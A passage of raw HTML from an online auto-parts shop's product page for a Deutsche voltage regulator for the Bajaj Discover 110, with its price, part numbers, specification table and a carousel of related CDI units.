									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>435.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://www.deutscheauto.de/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-platina-125-with-capacitor-2010-model/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-platina-125-with-capacitor-2010-model/" class="product-thumb">
									<img loading="lazy" width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2022/11/0765D-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Regulator for Bajaj Platina 125 With Capacitor (2010 Model)" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-platina-125-with-capacitor-2010-model/" class="product-title">
									Deutsche Regulator for Bajaj Platina 125 With Capacitor (2010 Model)								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>645.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							<div class="woodmart-product-brands "></div>
<h1 itemprop="name" class="product_title entry-title">Deutsche Regulator for Bajaj Discover 110 (5 Terminal)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>365.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Regulator for Bajaj Discover 110 (5 Terminal)</p>
</div>

	
	<form class="cart" action="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69792fe3b558c">Deutsche Regulator for Bajaj Discover 110 (5 Terminal) quantity</label>
		<input
			type="number"
			id="quantity_69792fe3b558c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5779" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-text">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="5779" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="9391c1c15e" data-product-id="5779" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">DEUS-0765C</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/" rel="tag">Electronics &amp; Instrumentions</a><span class="meta-sep">,</span> <a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/regulator-electronics-instrumentions/" rel="tag">Regulator</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/&media=https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_02.jpg&description=Deutsche+Regulator+for+Bajaj+Discover+110+%285+Terminal%29" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="woodmart_additional_tab_tab ">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
									</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Regulator for Bajaj Discover 110 (5 Terminal)</p>
<div class="apm-lefttwothirdswrap apm-floatleft">
<div class="apm-centerthirdcol">
<p class="a-spacing-base">Specially designed with high grade of electronics components to prevent over –charging and improve charging capability.</p>
</div>
</div>
<div class="apm-rightthirdcol">
<div class="apm-rightthirdcol-inner">
<h4>Features:</h4>
<div class="a-box a-spacing-small a-color-alternate-background apm-listbox">
<div class="a-box-inner">
<ul class="a-unordered-list a-vertical">
<li><span class="a-list-item"><span class="a-size-base">Direct fit , easy installation</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">Longer life</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">High efficiency</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">competitive with respect to market</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">1:1 replacement of switch</span></span></li>
</ul>
</div>
</div>
</div>
</div>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="woodmart-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Deutsche</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hsn-no">
			<th class="woocommerce-product-attributes-item__label" scope="row">HSN No</th>
			<td class="woocommerce-product-attributes-item__value"><p>85044090</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p>Bajaj Discover 110 (5 Terminal)</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_o-e-m-part-no">
			<th class="woocommerce-product-attributes-item__label" scope="row">O.E.M. Part No.</th>
			<td class="woocommerce-product-attributes-item__value"><p>DU201062</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_oems">
			<th class="woocommerce-product-attributes-item__label" scope="row">OEM Brands</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.deutscheauto.de/oems/bajaj/" rel="tag">BAJAJ</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_segment">
			<th class="woocommerce-product-attributes-item__label" scope="row">Segment</th>
			<td class="woocommerce-product-attributes-item__value"><p>Two Wheeler</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_std-pack">
			<th class="woocommerce-product-attributes-item__label" scope="row">Std. Pack.</th>
			<td class="woocommerce-product-attributes-item__value"><p>10</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_part-no">
			<th class="woocommerce-product-attributes-item__label" scope="row">Part No.</th>
			<td class="woocommerce-product-attributes-item__value"><p>DEUS-0765C</p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab ">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
													</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-893"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2824 status-publish last instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2824">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-100/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0672_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero CD-100" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-100/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0672_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero CD-100" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2824" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-100/">Deutsche C.D.I for Hero CD-100</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Hero CD-100				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="9391c1c15e" data-product-id="2824" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/?add-to-cart=2824" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2824" data-product_sku="DEUS-0672" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Hero CD-100&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Hero CD-100&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-100/" 
					class="open-quick-view quick-view-button"
					data-id="2824">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2837 status-publish first instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2837">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-deluxe-o-m/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673CB_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero CD Dawn" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-deluxe-o-m/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673CB_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero CD Dawn" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2837" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-deluxe-o-m/">Deutsche C.D.I for Hero Deluxe O/M</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>242.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Hero Deluxe O/M				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="9391c1c15e" data-product-id="2837" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/?add-to-cart=2837" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2837" data-product_sku="DEUS-0673CB" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Hero Deluxe O/M&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Hero Deluxe O/M&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-deluxe-o-m/" 
					class="open-quick-view quick-view-button"
					data-id="2837">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2843 status-publish last instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2843">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-discover-110/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0676A_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Bajaj CT-100" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-discover-110/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0676A_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Bajaj CT-100" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2843" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-discover-110/">Deutsche C.D.I for Bajaj Discover 110</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>276.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Bajaj Discover 110				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="9391c1c15e" data-product-id="2843" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/?add-to-cart=2843" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2843" data-product_sku="DEUS-0676A" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Bajaj Discover 110&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Bajaj Discover 110&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-discover-110/" 
					class="open-quick-view quick-view-button"
					data-id="2843">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2836 status-publish first instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2836">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-dawn/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673CB_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero CD Dawn" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-dawn/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673CB_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero CD Dawn" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2836" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-dawn/">Deutsche C.D.I for Hero CD Dawn</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>242.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Hero CD Dawn				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="9391c1c15e" data-product-id="2836" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/?add-to-cart=2836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2836" data-product_sku="DEUS-0673CB" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Hero CD Dawn&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Hero CD Dawn&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-cd-dawn/" 
					class="open-quick-view quick-view-button"
					data-id="2836">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2821 status-publish last instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2821">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-honda-dream-neo-2013-model/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0671N_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Honda Dream Neo (2013 Model)" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-honda-dream-neo-2013-model/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0671N_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Honda Dream Neo (2013 Model)" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2821" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-honda-dream-neo-2013-model/">Deutsche C.D.I for Honda Dream Neo (2013 Model)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,018.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Honda Dream Neo (2013 Model)				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="9391c1c15e" data-product-id="2821" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/?add-to-cart=2821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2821" data-product_sku="DEUS-0671N" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Honda Dream Neo (2013 Model)&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Honda Dream Neo (2013 Model)&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-honda-dream-neo-2013-model/" 
					class="open-quick-view quick-view-button"
					data-id="2821">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2829 status-publish first instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="2829">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-lml-energy/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero Splendor P-17" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-lml-energy/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0673_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Hero Splendor P-17" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2829" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-lml-energy/">Deutsche C.D.I for Hero LML Energy</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Hero LML Energy				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="9391c1c15e" data-product-id="2829" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/?add-to-cart=2829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2829" data-product_sku="DEUS-0673" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Hero LML Energy&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Hero LML Energy&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-hero-lml-energy/" 
